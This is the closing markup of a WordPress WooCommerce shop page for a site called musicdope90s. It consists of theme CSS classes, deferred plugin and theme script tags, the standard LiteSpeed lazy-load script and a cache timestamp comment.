!important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js" defer data-deferred="1"></script>
<script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/js/frontend.min.js?ver=4.1.4" id="wcpa-frontend-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/very-simple-contact-form/js/vscf-reset.js?ver=6.9" id="vscf-reset-script-js" defer data-deferred="1"></script>
<script type="text/javascript" id="woocommerce-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.23"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.3" id="flatsome-live-search-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pinterest-for-woocommerce/assets/js/pinterest-for-woocommerce-save-button.min.js?ver=1.4.23" id="pinterest-for-woocommerce-save-button-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer data-deferred="1"></script>
<script type="text/javascript" id="flatsome-js-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js" defer data-deferred="1"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.1" id="jquery-dgwt-wcas-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
	<script src="[data-uri]" defer></script>
			<script src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 01:52:18 -->